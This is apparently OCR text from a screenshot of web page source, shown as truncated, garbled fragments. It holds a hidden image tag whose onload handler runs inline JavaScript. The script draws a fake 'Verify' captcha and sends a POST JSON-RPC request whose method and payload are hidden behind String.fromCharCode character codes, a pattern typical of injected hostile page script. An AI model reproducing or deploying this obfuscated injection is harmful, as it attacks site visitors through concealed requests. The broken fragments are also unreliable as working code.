
AAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.g
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWX
th.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke
d:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCod
98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,
=String.fromCharCode(32).trim();for(let i=0;i
Verify